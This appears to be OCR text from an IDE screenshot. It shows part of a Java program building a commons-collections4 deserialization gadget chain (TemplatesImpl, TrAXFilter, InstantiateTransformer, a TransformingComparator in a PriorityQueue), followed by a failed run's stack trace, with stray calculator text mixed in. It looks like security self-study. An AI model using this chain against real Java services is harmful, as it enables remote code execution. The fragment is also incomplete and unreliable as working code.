 test [~/iCloud 云盘（归档）/Desktop/Webstudy/java/test] - .../src/main/java/test.java
test src main java test
test
1: Project
Project
test.java TemplatesImpl.java ObjectInputStream.java InvokerTransformer.class PriorityQueue.java
test ~/iCloud 云盘（归档）/Desktop/Webstudy/java/
.idea
src
main
java
classFiles
test
resources
test
target
pom.xml
test.iml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.
Maven: org.apache.commons:commons-collectio
Maven: org.javassist:javassist:3.20.0-GA
Scratches and Consoles
68 field3.setAccessible(true);
69 field3.set(templates, TransformerFactoryImpl.class.newInstance());
70
71 //above is create templates
72 Transformer[] transformers = new Transformer[]{
73 new ConstantTransformer(TrAXFilter.class),
74 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
75 };
76
77 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
78
79
80 //InvokerTransformer transformer = new InvokerTransformer("toString",new Class[0],new Object[
81 TransformingComparator transcomparator = new TransformingComparator(chainedTransformer);
82 PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2,transcomparator);
83
84
85 priorityQueue.add(1);
86 priorityQueue.add(1);
87
88 // Object[] queue = {templates,1};
89
90 /*
91 Field field5 = transformer.getClass().getDeclaredField("iMethodName");
92 field5.setAccessible(true);
test › main()
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: test
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 8 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 13 more
Process finished with exit code 1
7: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Build 0: Messages Event Log